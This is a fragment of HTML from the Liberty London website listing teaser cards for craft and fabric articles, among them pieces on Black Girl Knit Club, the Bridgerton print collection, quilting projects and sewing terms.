                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/black-girl-knit-club.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210401-black-girl-knit-club-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210401-black-girl-knit-club-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210401-black-girl-knit-club-header?fmt=auto&qlt=75" alt="black girl knit club two women knitting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Black Girl Knit Club</h4>
            <h5 class="sub-heading portrait-regular m-0">East London knitting collective Black Girl Knit Club was founded with sisterhood, togetherness and connectivity in mind.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/behind-the-designs-liberty-fabrics-bridgerton.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1217Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1217Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1217Retouched?fmt=auto&qlt=75" width="500" height="650" alt="Fabrics in the Liberty Fabrics &amp; Bridgerton Collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In Conversation with: the Liberty Fabrics & Bridgerton Print Designers</h4><h5 class="sub-heading portrait-regular m-0">From inspiration and challenges to the creative process, find out how Liberty’s print designers created the coveted fabrics collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-summer-bloom-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/summer-bloom-fabrisc?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/summer-bloom-fabrisc?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/summer-bloom-fabrisc?fmt=auto&qlt=75" width="500" height="650" alt="about the summer bloom fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Discover the Summer Bloom Fabric Collection</h4><h5 class="sub-heading portrait-regular m-0">Meet Summer Bloom by Liberty Fabric, a bouquet of prints designed to celebrate the summer months ahead</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-liberty-the-art-of-craft-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/william-morris-fabric-collection-drape-hands?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/william-morris-fabric-collection-drape-hands?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/william-morris-fabric-collection-drape-hands?fmt=auto&qlt=75" width="500" height="650" alt="may morris fabric collection weaved print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Art of Craft: William Morris Gallery and Liberty</h4><h5 class="sub-heading portrait-regular m-0">Delve into the story behind the collection, inspired the first daughter of print, May Morris, and in collaboration with the William Morris Gallery</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/what-colours-mean.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/painting-a-liberty-kaleidoscope-artist?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/painting-a-liberty-kaleidoscope-artist?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/painting-a-liberty-kaleidoscope-artist?fmt=auto&qlt=75" width="500" height="650" alt="what do colours mean? a liberty kaleidoscope fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Meaning of Colour: How to Craft with Feeling</h4><h5 class="sub-heading portrait-regular m-0">Use the power of colour to take your craft to the next level with A Liberty Kaleidoscope fabrics – new for Spring/Summer 2024</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/emporium-quilt-projects.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/210111-quilting-patterns-header?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/210111-quilting-patterns-header?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/210111-quilting-patterns-header?fmt=auto&qlt=default" width="500" height="650" alt="emporium quilt project liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Find Your Next Quilt Project</h4><h5 class="sub-heading portrait-regular m-0">Our downloadable Tudor and Merchant Brights quilt designs are inspired by the magic of our London emporium and The Patchwork Collective.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-liberty-fabrics-collections.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/colourful-optimist?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/colourful-optimist?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/colourful-optimist?fmt=auto&qlt=75" width="500" height="650" alt="What Kind of Liberty Print Are You?" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">What Kind of Liberty Print Are You?</h4><h5 class="sub-heading portrait-regular m-0">Are you a Liberty Purist or a Contemporary Aesthete? Indulge in a little self-discovery and find your Liberty print personality, courtesy of our latest fabric collections</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/meet-the-liberty-fabrics-and-bridgerton-modistes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240523-Gifts-R4E3-Bridgerton?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240523-Gifts-R4E3-Bridgerton?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240523-Gifts-R4E3-Bridgerton?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Fabrics &amp; Bridgerton" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Meet the Modistes: The Makers Behind Liberty Fabrics & Bridgerton</h4><h5 class="sub-heading portrait-regular m-0">From intricate corsetry to dramatic puffed sleeves: discover how our team of creators brought the Liberty Fabrics & Bridgerton collection to life</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabrics-makers-dandy-and-rose.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200420-janet-aspley-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200420-janet-aspley-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200420-janet-aspley-header?fmt=auto&qlt=75" alt="dandy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat with...Dandy & Rose</h4>
            <h5 class="sub-heading portrait-regular m-0">In this series, we speak to the creators and designers who make our worldwide Liberty Fabrics community so special</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-dressmaking-patterns.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210318-liberty-dressmaking-patterns-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210318-liberty-dressmaking-patterns-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210318-liberty-dressmaking-patterns-header?fmt=auto&qlt=75" width="500" height="650" alt="liberty dress making patterns" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">At-Home Couture: Liberty Sewing Patterns</h4><h5 class="sub-heading portrait-regular m-0">Contemporary silhouettes meets vintage-inspired detailing, drawn from across our iconic fashion history. Your next #LibertyCraftClub creation awaits</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/beginners-guide-to-understanding-sewing-terms.html" title="Read The Sewing Terms You Need to Know" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/sewing-terms-for-beginners?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/sewing-terms-for-beginners?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/sewing-terms-for-beginners?fmt=auto&qlt=default" width="500" height="650" alt="A Beginners Guide to Understanding Sewing Terms" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Sewing Terms You Need to Know</h4><h5 class="sub-heading portrait-regular m-0">What’s a seam allowance? Selvedge? Weft vs warp? Before you embark on your sewing project, understanding these sewing terms is the key to crafting success</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
             <a href="https://www.libertylondon.com/uk/features/craft/beginners-guide-to-understanding-sewing-terms.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author" title="View more articles by Sophie Beresiner"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-dressmaking-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/dressmaking-craft-club?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/dressmaking-craft-club?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/dressmaking-craft-club?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Craft Club Dressmaking Ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">#LibertyCraftClub Dressmakers: Your Very Best Frocks</h4><h5 class="sub-heading portrait-regular m-0">It’s time to celebrate you: our most talented Liberty Loyalists. Here, we share some of the most inspiring dresses our Craft Club members have been sharing</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/anna-buruma-liberty-archive.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200427-fabrics-archive-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200427-fabrics-archive-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200427-fabrics-archive-header?fmt=auto&qlt=75" width="500" height="650" alt="the liberty print archive anna buruma" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Liberty Print Archive: A Treasure Trove</h4><h5 class="sub-heading portrait-regular m-0">Delving deep into the Liberty archive – a priceless symbol of our artistic and cultural heritage.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
